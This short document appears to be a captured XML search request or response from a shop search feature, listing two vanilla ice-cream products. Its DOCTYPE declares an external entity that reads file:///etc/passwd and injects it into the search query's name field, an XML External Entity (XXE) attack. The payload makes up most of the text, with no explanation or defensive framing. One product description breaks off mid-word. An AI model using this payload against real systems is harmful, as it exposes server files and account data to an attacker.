 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY >
  <!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<search>
  <searchQuery>
    <name>&xxe;</name>
    <description></description>
  </searchQuery>
  <resultSet>
    <item>
      <name>Vanille-Eiscrem</name>
      <description>Eine leckere Eiscrem mit Vanille Geschmack.</description>
    </item>
    <item>
      <name>Vanille Shake</name>
      <description>Ein leckerer Shake mit Va</description>
    </item>
  </resultSet>
</search>